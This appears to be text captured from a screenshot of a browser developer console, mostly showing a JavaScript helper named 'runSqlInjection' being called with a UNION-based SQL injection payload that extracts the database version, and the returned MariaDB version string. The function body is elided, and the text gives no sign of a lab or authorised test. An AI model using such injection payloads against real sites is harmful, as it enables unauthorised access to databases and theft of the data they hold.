 Search with DuckDuckGo or enter address
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applicatio
Filter Output Errors Warnings Logs Info Debug
const runSqlInjection = async (
injectSql
) => {
const formData = new URLSearchParams();
…
undefined
runSqlInjection(`1e0 AND 1=0 UNION SELECT 1,2,3,4,5,6,7,8,9,concat(version()),11,12,13 --`)
Promise { <state>: "pending" }
10.11.13-MariaDB-cll-lve-log